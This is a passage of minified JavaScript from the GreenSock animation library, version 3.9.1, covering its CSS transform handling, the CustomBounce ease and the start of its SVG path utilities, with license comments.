o,s,a,u,l=parseFloat(r)||0,h=(r+"").trim().substr((l+"").length)||"px",c=un.style,f=Dn.test(n),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),g="px"===i,D="%"===i;return i===h||!l||Vn[i]||Vn[h]?l:("px"!==h&&!g&&(l=t(e,n,r,"px")),u=e.getCTM&&zn(e),!D&&"%"!==h||!cn[n]&&!~n.indexOf("adius")?(c[f?"width":"height"]=100+(g?h:i),s=~n.indexOf("adius")||"em"===i&&e.appendChild&&!p?e:e.parentNode,u&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==on&&s.appendChild||(s=on.body),(a=s._gsap)&&D&&a.width&&f&&a.time===pe.time?lt(l/a.width*100):((D||"%"===h)&&(c.position=Bn(e,"position")),s===e&&(c.position="static"),s.appendChild(un),o=un[d],s.removeChild(un),c.position="absolute",f&&D&&((a=st(s)).time=pe.time,a.width=s[d]),lt(g?o*l/100:o&&l?100/o*l:0))):(o=u?e.getBBox()[f?"width":"height"]:e[d],lt(D?l/o*100:l/100*o)))},Un=function(t,e,n,r){var i;return an||Rn(),e in vn&&"transform"!==e&&~(e=vn[e]).indexOf(",")&&(e=e.split(",")[0]),cn[e]&&"transform"!==e?(i=rr(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:ir(Bn(t,On))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=Qn[e]&&Qn[e](t,e,n)||Bn(t,e)||at(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?jn(t,e,i,n)+n:i},qn=function(t,e,n,r){if(!n||"none"===n){var i=Nn(e,t,1),o=i&&Bn(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=Bn(t,"borderTopColor"))}var s,a,u,l,h,c,f,p,d,g,D,m,_=new $e(this._pt,t.style,e,0,1,Ue),y=0,x=0;if(_.b=n,_.e=r,n+="","auto"===(r+="")&&(t.style[e]=r,r=Bn(t,e)||r,t.style[e]=n),fe(s=[n,r]),r=s[1],u=(n=s[0]).match(Y)||[],(r.match(Y)||[]).length){for(;a=Y.exec(r);)f=a[0],d=r.substring(y,a.index),h?h=(h+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(h=1),f!==(c=u[x++]||"")&&(l=parseFloat(c)||0,D=c.substr((l+"").length),(m="="===f.charAt(1)?+(f.charAt(0)+"1"):0)&&(f=f.substr(2)),p=parseFloat(f),g=f.substr((p+"").length),y=Y.lastIndex-g.length,g||(g=g||v.units[e]||D,y===r.length&&(r+=g,_.e+=g)),D!==g&&(l=jn(t,e,c,g)||0),_._pt={_next:_._pt,p:d||1===x?d:",",s:l,c:m?m*p:p-l,m:h&&h<4||"zIndex"===e?Math.round:0});_.c=y<r.length?r.substring(y,r.length):""}else _.r="display"===e&&"none"===r?Fn:Cn;return z.test(r)&&(_.e=0),this._pt=_,_},Gn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Kn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,s=o.style,a=e.u,u=o._gsap;if("all"===a||!0===a)s.cssText="",r=1;else for(i=(a=a.split(",")).length;--i>-1;)n=a[i],cn[n]&&(r=1,n="transformOrigin"===n?On:Sn),Hn(o,n);r&&(Hn(o,Sn),u&&(u.svg&&o.removeAttribute("transform"),rr(o,1),u.uncache=1))}},Qn={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new $e(t._pt,e,n,0,0,Kn);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Zn=[1,0,0,1,0,0],$n={},Jn=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},tr=function(t){var e=Bn(t,Sn);return Jn(e)?Zn:e.substr(7).match(X).map(lt)},er=function(t,e){var n,r,i,o,s=t._gsap||st(t),a=t.style,u=tr(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Zn:u:(u!==Zn||t.offsetParent||t===sn||s.svg||(i=a.display,a.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextSibling,sn.appendChild(t)),u=tr(t),i?a.display=i:Hn(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):sn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},nr=function(t,e,n,r,i,o){var s,a,u,l=t._gsap,h=i||er(t,!0),c=l.xOrigin||0,f=l.yOrigin||0,p=l.xOffset||0,d=l.yOffset||0,g=h[0],D=h[1],m=h[2],v=h[3],_=h[4],y=h[5],x=e.split(" "),w=parseFloat(x[0])||0,C=parseFloat(x[1])||0;n?h!==Zn&&(a=g*v-D*m)&&(u=w*(-D/a)+C*(g/a)-(g*y-D*_)/a,w=w*(v/a)+C*(-m/a)+(m*y-v*_)/a,C=u):(w=(s=In(t)).x+(~x[0].indexOf("%")?w/100*s.width:w),C=s.y+(~(x[1]||x[0]).indexOf("%")?C/100*s.height:C)),r||!1!==r&&l.smooth?(_=w-c,y=C-f,l.xOffset=p+(_*g+y*m)-_,l.yOffset=d+(_*D+y*v)-y):l.xOffset=l.yOffset=0,l.xOrigin=w,l.yOrigin=C,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[On]="0px 0px",o&&(Wn(o,l,"xOrigin",c,w),Wn(o,l,"yOrigin",f,C),Wn(o,l,"xOffset",p,l.xOffset),Wn(o,l,"yOffset",d,l.yOffset)),t.setAttribute("data-svg-origin",w+" "+C)},rr=function(t,e){var n=t._gsap||new be(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N=t.style,R=n.scaleX<0,X=Bn(t,On)||"0";return r=i=o=u=l=h=c=f=p=0,s=a=1,n.svg=!(!t.getCTM||!zn(t)),D=er(t,n.svg),n.svg&&(T=(!n.uncache||"0px 0px"===X)&&!e&&t.getAttribute("data-svg-origin"),nr(t,T||X,!!T||n.originIsAbsolute,!1!==n.smooth,D)),d=n.xOrigin||0,g=n.yOrigin||0,D!==Zn&&(x=D[0],w=D[1],C=D[2],F=D[3],r=E=D[4],i=b=D[5],6===D.length?(s=Math.sqrt(x*x+w*w),a=Math.sqrt(F*F+C*C),u=x||w?dn(w,x)*fn:0,(c=C||F?dn(C,F)*fn+u:0)&&(a*=Math.abs(Math.cos(c*pn))),n.svg&&(r-=d-(d*x+g*C),i-=g-(d*w+g*F))):(L=D[6],k=D[7],P=D[8],S=D[9],O=D[10],B=D[11],r=D[12],i=D[13],o=D[14],l=(m=dn(L,O))*fn,m&&(T=E*(_=Math.cos(-m))+P*(y=Math.sin(-m)),M=b*_+S*y,A=L*_+O*y,P=E*-y+P*_,S=b*-y+S*_,O=L*-y+O*_,B=k*-y+B*_,E=T,b=M,L=A),h=(m=dn(-C,O))*fn,m&&(_=Math.cos(-m),B=F*(y=Math.sin(-m))+B*_,x=T=x*_-P*y,w=M=w*_-S*y,C=A=C*_-O*y),u=(m=dn(w,x))*fn,m&&(T=x*(_=Math.cos(m))+w*(y=Math.sin(m)),M=E*_+b*y,w=w*_-x*y,b=b*_-E*y,x=T,E=M),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,h=180-h),s=lt(Math.sqrt(x*x+w*w+C*C)),a=lt(Math.sqrt(b*b+L*L)),m=dn(E,b),c=Math.abs(m)>2e-4?m*fn:0,p=B?1/(B<0?-B:B):0),n.svg&&(T=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!Jn(Bn(t,Sn)),T&&t.setAttribute("transform",T))),Math.abs(c)>90&&Math.abs(c)<270&&(R?(s*=-1,c+=u<=0?180:-180,u+=u<=0?180:-180):(a*=-1,c+=c<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+"px",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+"px",n.z=o+"px",n.scaleX=lt(s),n.scaleY=lt(a),n.rotation=lt(u)+"deg",n.rotationX=lt(l)+"deg",n.rotationY=lt(h)+"deg",n.skewX=c+"deg",n.skewY=f+"deg",n.transformPerspective=p+"px",(n.zOrigin=parseFloat(X.split(" ")[2])||0)&&(N[On]=ir(X)),n.xOffset=n.yOffset=0,n.force3D=v.force3D,n.renderTransform=n.svg?ur:hn?ar:sr,n.uncache=0,n},ir=function(t){return(t=t.split(" "))[0]+" "+t[1]},or=function(t,e,n){var r=Ht(e);return lt(parseFloat(e)+parseFloat(jn(t,"x",n+"px",r)))+r},sr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,ar(t,e)},ar=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,s=n.y,a=n.z,u=n.rotation,l=n.rotationY,h=n.rotationX,c=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,D=n.force3D,m=n.target,v=n.zOrigin,_="",y="auto"===D&&t&&1!==t||!0===D;if(v&&("0deg"!==h||"0deg"!==l)){var x,w=parseFloat(l)*pn,C=Math.sin(w),F=Math.cos(w);w=parseFloat(h)*pn,x=Math.cos(w),o=or(m,o,C*x*-v),s=or(m,s,-Math.sin(w)*-v),a=or(m,a,F*x*-v+v)}"0px"!==g&&(_+="perspective("+g+") "),(r||i)&&(_+="translate("+r+"%, "+i+"%) "),(y||"0px"!==o||"0px"!==s||"0px"!==a)&&(_+="0px"!==a||y?"translate3d("+o+", "+s+", "+a+") ":"translate("+o+", "+s+") "),"0deg"!==u&&(_+="rotate("+u+") "),"0deg"!==l&&(_+="rotateY("+l+") "),"0deg"!==h&&(_+="rotateX("+h+") "),"0deg"===c&&"0deg"===f||(_+="skew("+c+", "+f+") "),1===p&&1===d||(_+="scale("+p+", "+d+") "),m.style[Sn]=_||"translate(0, 0)"},ur=function(t,e){var n,r,i,o,s,a=e||this,u=a.xPercent,l=a.yPercent,h=a.x,c=a.y,f=a.rotation,p=a.skewX,d=a.skewY,g=a.scaleX,D=a.scaleY,m=a.target,v=a.xOrigin,_=a.yOrigin,y=a.xOffset,x=a.yOffset,w=a.forceCSS,C=parseFloat(h),F=parseFloat(c);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=pn,p*=pn,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-D,o=Math.cos(f-p)*D,p&&(d*=pn,s=Math.tan(p-d),i*=s=Math.sqrt(1+s*s),o*=s,d&&(s=Math.tan(d),n*=s=Math.sqrt(1+s*s),r*=s)),n=lt(n),r=lt(r),i=lt(i),o=lt(o)):(n=g,o=D,r=i=0),(C&&!~(h+"").indexOf("px")||F&&!~(c+"").indexOf("px"))&&(C=jn(m,"x",h,"px"),F=jn(m,"y",c,"px")),(v||_||y||x)&&(C=lt(C+v-(v*n+_*i)+y),F=lt(F+_-(v*r+_*o)+x)),(u||l)&&(s=m.getBBox(),C=lt(C+u/100*s.width),F=lt(F+l/100*s.height)),s="matrix("+n+","+r+","+i+","+o+","+C+","+F+")",m.setAttribute("transform",s),w&&(m.style[Sn]=s)},lr=function(t,e,n,r,i,o){var s,a,u=T(i),l=parseFloat(i)*(u&&~i.indexOf("rad")?fn:1),h=o?l*o:l-r,c=r+h+"deg";return u&&("short"===(s=i.split("_")[1])&&(h%=360)!==h%180&&(h+=h<0?360:-360),"cw"===s&&h<0?h=(h+36e9)%360-360*~~(h/360):"ccw"===s&&h>0&&(h=(h-36e9)%360-360*~~(h/360))),t._pt=a=new $e(t._pt,e,n,r,h,yn),a.e=c,a.u="deg",t._props.push(n),a},hr=function(t,e){for(var n in e)t[n]=e[n];return t},cr=function(t,e,n){var r,i,o,s,a,u,l,h=hr({},n._gsap),c=n.style;for(i in h.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),c[Sn]=e,r=rr(n,1),Hn(n,Sn),n.setAttribute("transform",o)):(o=getComputedStyle(n)[Sn],c[Sn]=e,r=rr(n,1),c[Sn]=o),cn)(o=h[i])!==(s=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(a=Ht(o)!==(l=Ht(s))?jn(n,i,o,l):parseFloat(o),u=parseFloat(s),t._pt=new $e(t._pt,r,i,a,u-a,_n),t._pt.u=l||0,t._props.push(i));hr(r,h)};ut("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",s=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));Qn[e>1?"border"+t:t]=function(t,e,n,r,i){var o,a;if(arguments.length<4)return o=s.map((function(e){return Un(t,e,n)})),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(r+"").split(" "),a={},s.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,i)}}));var fr,pr,dr={name:"css",register:Rn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E=this._props,b=t.style,M=n.vars.startAt;for(c in an||Rn(),e)if("autoRound"!==c&&(s=e[c],!tt[c]||!Oe(c,e,n,r,t,i)))if(l=typeof s,h=Qn[c],"function"===l&&(l=typeof(s=s.call(n,r,t,i))),"string"===l&&~s.indexOf("random(")&&(s=Jt(s)),h)h(this,t,c,s,n)&&(y=1);else if("--"===c.substr(0,2))o=(getComputedStyle(t).getPropertyValue(c)+"").trim(),s+="",he.lastIndex=0,he.test(o)||(f=Ht(o),p=Ht(s)),p?f!==p&&(o=jn(t,c,o,p)+p):f&&(s+=f),this.add(b,"setProperty",o,s,r,i,0,0,c),E.push(c);else if("undefined"!==l){if(M&&c in M?(o="function"==typeof M[c]?M[c].call(n,r,t,i):M[c],T(o)&&~o.indexOf("random(")&&(o=Jt(o)),Ht(o+"")||(o+=v.units[c]||Ht(Un(t,c))||""),"="===(o+"").charAt(1)&&(o=Un(t,c))):o=Un(t,c),u=parseFloat(o),(d="string"===l&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),c in vn&&("autoAlpha"===c&&(1===u&&"hidden"===Un(t,"visibility")&&a&&(u=0),Wn(this,b,"visibility",u?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==c&&"transform"!==c&&~(c=vn[c]).indexOf(",")&&(c=c.split(",")[0])),g=c in cn)if(D||((m=t._gsap).renderTransform&&!e.parseTransform||rr(t,e.parseTransform),_=!1!==e.smoothOrigin&&m.smooth,(D=this._pt=new $e(this._pt,b,Sn,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===c)this._pt=new $e(this._pt,m,"scaleY",m.scaleY,(d?d*a:a-m.scaleY)||0),E.push("scaleY",c),c+="X";else{if("transformOrigin"===c){w=void 0,C=void 0,F=void 0,w=(x=s).split(" "),C=w[0],F=w[1]||"50%","top"!==C&&"bottom"!==C&&"left"!==F&&"right"!==F||(x=C,C=F,F=x),w[0]=Gn[C]||C,w[1]=Gn[F]||F,s=w.join(" "),m.svg?nr(t,s,0,_,0,this):((p=parseFloat(s.split(" ")[2])||0)!==m.zOrigin&&Wn(this,m,"zOrigin",m.zOrigin,p),Wn(this,b,c,ir(o),ir(s)));continue}if("svgOrigin"===c){nr(t,s,1,_,0,this);continue}if(c in $n){lr(this,m,c,u,s,d);continue}if("smoothOrigin"===c){Wn(this,m,"smooth",m.smooth,s);continue}if("force3D"===c){m[c]=s;continue}if("transform"===c){cr(this,s,t);continue}}else c in b||(c=Nn(c)||c);if(g||(a||0===a)&&(u||0===u)&&!mn.test(s)&&c in b)a||(a=0),(f=(o+"").substr((u+"").length))!==(p=Ht(s)||(c in v.units?v.units[c]:f))&&(u=jn(t,c,o,p)),this._pt=new $e(this._pt,g?m:b,c,u,d?d*a:a-u,g||"px"!==p&&"zIndex"!==c||!1===e.autoRound?_n:wn),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=xn);else if(c in b)qn.call(this,t,c,o,s);else{if(!(c in t)){q(c,s);continue}this.add(t,c,o||t[c],s,r,i)}E.push(c)}y&&Ze(this)},get:Un,aliases:vn,getSetter:function(t,e,n){var r=vn[e];return r&&r.indexOf(",")<0&&(e=r),e in cn&&e!==On&&(t._gsap.x||Un(t,"x"))?n&&ln===n?"scale"===e?Mn:Tn:(ln=n||{})&&("scale"===e?An:Pn):t.style&&!P(t.style[e])?En:~e.indexOf("-")?bn:We(t,e)},core:{_removeProperty:Hn,_getMatrix:er}};nn.utils.checkPrefix=Nn,pr=ut("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(fr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){cn[t]=1})),ut(fr,(function(t){v.units[t]="deg",$n[t]=1})),vn[pr[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+fr,ut("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");vn[e[1]]=pr[e[0]]})),ut("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){v.units[t]="px"})),nn.registerPlugin(dr);var gr,Dr,mr,vr=nn.registerPlugin(dr)||nn,_r=vr.core.Tween,yr=function(){return gr||"undefined"!=typeof window&&(gr=window.gsap)&&gr.registerPlugin&&gr},xr=function(t){gr=yr(),(mr=gr&&gr.parseEase("_CE"))?(Dr=1,gr.parseEase("bounce").config=function(t){return"object"==typeof t?Cr("",t):Cr("bounce("+t+")",{strength:+t})}):t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomBounce)")},wr=function(t){var e,n=t.length,r=1/t[n-2];for(e=2;e<n;e+=2)t[e]=~~(t[e]*r*1e3)/1e3;t[n-2]=1},Cr=function(t,e){Dr||xr(1),e=e||{};var n,r,i,o,s,a,u,l=Math.min(.999,e.strength||.7),h=l,c=(e.squash||0)/100,f=c,p=1/.03,d=.2,g=1,D=.1,m=[0,0,.07,0,.1,1,.1,1],v=[0,0,0,0,.1,0,.1,0];for(s=0;s<200&&(a=D+(d*=h*((h+1)/2)),o=1-(g*=l*l),r=(i=D+.49*d)+.8*(i-(n=D+g/p)),c&&(D+=c,n+=c,i+=c,r+=c,a+=c,u=c/f,v.push(D-c,0,D-c,u,D-c/2,u,D,u,D,0,D,0,D,-.6*u,D+(a-D)/6,0,a,0),m.push(D-c,1,D,1,D,1),c*=l*l),m.push(D,1,n,o,i,o,r,o,a,1,a,1),l*=.95,p=g/(a-r),D=a,!(o>.999));s++);if(e.endAtStart&&"false"!==e.endAtStart){if(i=-.1,m.unshift(i,1,i,1,-.07,0),f)for(i-=c=2.5*f,m.unshift(i,1,i,1,i,1),v.splice(0,6),v.unshift(i,0,i,0,i,1,i+c/2,1,i+c,1,i+c,0,i+c,0,i+c,-.6,i+c+.033,0),s=0;s<v.length;s+=2)v[s]-=i;for(s=0;s<m.length;s+=2)m[s]-=i,m[s+1]=1-m[s+1]}return c&&(wr(v),v[2]="C"+v[2],mr(e.squashID||t+"-squash","M"+v.join(","))),wr(m),m[2]="C"+m[2],mr(t,"M"+m.join(","))},Fr=function(){function t(t,e){this.ease=Cr(t,e)}return t.create=function(t,e){return Cr(t,e)},t.register=function(t){gr=t,xr()},t}();
/*!
 * CustomBounce 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/yr()&&gr.registerPlugin(Fr),Fr.version="3.9.1";
/*!
 * paths 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Er=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,br=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Tr=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,Mr=/(^[#\.][a-z]|[a-y][a-z])/i,Ar=Math.PI/180,Pr=180/Math.PI,Sr=Math.sin,Or=Math.cos,kr=Math.abs,Br=Math.sqrt,Lr=Math.atan2,Nr=function(t){return"string"==typeof t},Rr=function(t){return"number"==typeof t},Xr={},Yr={},Ir=function(t){return Math.round((t+1e8)%1*1e5)/1e5||(t<0?0:1)},zr=function(t){return Math.round(1e5*t)/1e5||0},Hr=function(t){return Math.round(1e10*t)/1e10||0},Wr=function(t,e,n,r){var i=t[e],o=1===r?6:ei(i,n,r);if(o&&o+n+2<i.length)return t.splice(e,0,i.slice(0,n+o+2)),i.splice(0,n+o),1},Vr=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e)for(;--i&&t[i]>e;);else for(;t[++i]<e&&i<r;);return i<r?i:r-1},jr=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},Ur=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function qr(t){var e,n=(t=Nr(t)&&Mr.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=si(t)):t?Nr(t)?si(t):Rr(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")}function Gr(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var Kr={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function Qr(t,e){var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F=t.tagName.toLowerCase(),E=.552284749831;return"path"!==F&&t.getBBox?(a=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),o=i.length;for(e=","+e+",";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),C=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,Kr[F]),"rect"===F?(o=C.rx,s=C.ry||o,r=C.x,i=C.y,c=C.width-2*o,f=C.height-2*s,n=o||s?"M"+(m=(g=(d=r+o)+c)+o)+","+(_=i+s)+" V"+(y=_+f)+" C"+[m,x=y+s*E,D=g+o*E,w=y+s,g,w,g-(g-d)/3,w,d+(g-d)/3,w,d,w,p=r+o*(1-E),w,r,x,r,y,r,y-(y-_)/3,r,_+(y-_)/3,r,_,r,v=i+s*(1-E),p,i,d,i,d+(g-d)/3,i,g-(g-d)/3,i,g,i,D,i,m,v,m,_].join(",")+"z":"M"+(r+c)+","+i+" v"+f+" h"+-c+" v"+-f+" h"+c+"z"):"circle"===F||"ellipse"===F?("circle"===F?l=(o=s=C.r)*E:(o=C.rx,l=(s=C.ry)*E),n="M"+((r=C.cx)+o)+","+(i=C.cy)+" C"+[r+o,i+l,r+(u=o*E),i+s,r,i+s,r-u,i+s,r-o,i+l,r-o,i,r-o,i-l,r-u,i-s,r,i-s,r+u,i-s,r+o,i-l,r+o,i].join(",")+"z"):"line"===F?n="M"+C.x1+","+C.y1+" L"+C.x2+","+C.y2:"polyline"!==F&&"polygon"!==F||(n="M"+(r=(h=(t.getAttribute("points")+"").match(br)||[]).shift())+","+(i=h.shift())+" L"+h.join(","),"polygon"===F&&(n+=","+r+","+i+"z")),a.setAttribute("d",li(a._gsRawPath=si(n))),e&&t.parentNode&&(t.parentNode.insertBefore(a,t),t.parentNode.removeChild(t)),a):t}function Zr(t,e,n){var r,i=t[e],o=t[e+2],s=t[e+4];return i+=(o-i)*n,i+=((o+=(s-o)*n)-i)*n,r=o+(s+(t[e+6]-s)*n-o)*n-i,i=t[e+1],i+=((o=t[e+3])-i)*n,i+=((o+=((s=t[e+5])-o)*n)-i)*n,zr(Lr(o+(s+(t[e+7]-s)*n-o)*n-i,r)*Pr)}function $r(t,e,n){n=void 0===n?1:Hr(n)||0,e=Hr(e)||0;var r=Math.max(0,~~(kr(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=jr(t[n],t[n].slice(0));return jr(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||Gr(t[n])}(i),i.totalLength=0),e<0||n<0){var o=Math.abs(~~Math.min(e,n))+1;e+=o,n+=o}i.totalLength||ti(i);var s,a,u,l,h,c,f,p,d=n>1,g=ni(i,e,Xr,!0),D=ni(i,n,Yr),m=D.segment,v=g.segment,_=D.segIndex,y=g.segIndex,x=D.i,w=g.i,C=y===_,F=x===w&&C;if(d||r){for(s=_<y||C&&x<w||F&&D.t<g.t,Wr(i,y,w,g.t)&&(y++,s||(_++,F?(D.t=(D.t-g.t)/(1-g.t),x=0):C&&(x-=w))),Math.abs(1-(n-e))<1e-5?_=y-1:!D.t&&_?_--:Wr(i,_,x,D.t)&&s&&y++,1===g.t&&(y=(y+1)%i.length),h=[],f=1+(c=i.length)*r,p=y,f+=(c-y+_)%c,l=0;l<f;l++)Ur(h,i[p++%c]);i=h}else if(u=1===D.t?6:ei(m,x,D.t),e!==n)for(a=ei(v,w,F?g.t/D.t:g.t),C&&(u+=a),m.splice(x+u+2),(a||w)&&v.splice(0,w+a),l=i.length;l--;)(l<y||l>_)&&i.splice(l,1);else m.angle=Zr(m,x+u,0),g=m[x+=u],D=m[x+1],m.length=m.totalLength=0,m.totalPoints=i.totalPoints=8,m.push(g,D,g,D,g,D,g,D);return i.totalLength=0,i}function Jr(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y=~~t.resolution||12,x=1/y,w=n?e+6*n+1:t.length,C=t[e],F=t[e+1],E=e?e/6*y:0,b=t.samples,T=t.lookup,M=(e?t.minLength:1e8)||1e8,A=b[E+n*y-1],P=e?b[E-1]:0;for(b.length=T.length=0,i=e+2;i<w;i+=6){if(o=t[i+4]-C,s=t[i+2]-C,a=t[i]-C,h=t[i+5]-F,c=t[i+3]-F,f=t[i+1]-F,u=l=p=d=0,kr(o)<.01&&kr(h)<.01&&kr(a)+kr(f)<.01)t.length>8&&(t.splice(i,6),i-=6,w-=6);else for(r=1;r<=y;r++)u=l-(l=((D=x*r)*D*o+3*(g=1-D)*(D*s+g*a))*D),p=d-(d=(D*D*h+3*g*(D*c+g*f))*D),(v=Br(p*p+u*u))<M&&(M=v),P+=v,b[E++]=P;C+=o,F+=h}if(A)for(A-=P;E<b.length;E++)b[E]+=A;if(b.length&&M){if(t.totalLength=_=b[b.length-1]||0,t.minLength=M,_/M<9999)for(v=m=0,r=0;r<_;r+=M)T[v++]=b[m]<r?++m:m}else t.totalLength=b[0]=0;return e?P-b[e/2-1]:P}function ti(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Jr(t[i]);return t.totalPoints=r,t.totalLength=n,t}function ei(t,e,n){if(n<=0||n>=1)return 0;var r=t[e],i=t[e+1],o=t[e+2],s=t[e+3],a=t[e+4],u=t[e+5],l=r+(o-r)*n,h=o+(a-o)*n,c=i+(s-i)*n,f=s+(u-s)*n,p=l+(h-l)*n,d=c+(f-c)*n,g=a+(t[e+6]-a)*n,D=u+(t[e+7]-u)*n;return h+=(g-h)*n,f+=(D-f)*n,t.splice(e+2,4,zr(l),zr(c),zr(p),zr(d),zr(p+(h-p)*n),zr(d+(f-d)*n),zr(h),zr(f),zr(g),zr(D)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function ni(t,e,n,r){n=n||{},t.totalLength||ti(t),(e<0||e>1)&&(e=Ir(e));var i,o,s,a,u,l,h,c=0,f=t[0];if(e)if(1===e)h=1,l=(f=t[c=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)c=l;e=(s-(a=u-(f=t[c]).totalLength))/(u-a)||0}i=f.samples,o=f.resolution,s=f.totalLength*e,a=(l=f.lookup.length?f.lookup[~~(s/f.minLength)]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),h=1/o*((s-a)/(u-a)+l%o),l=6*~~(l/o),r&&1===h&&(l+6<f.length?(l+=6,h=0):c+1<t.length&&(l=h=0,f=t[++c]))}else h=l=c=0,f=t[0];return n.t=h,n.i=l,n.path=t,n.segment=f,n.segIndex=c,n}function ri(t,e,n,r){var 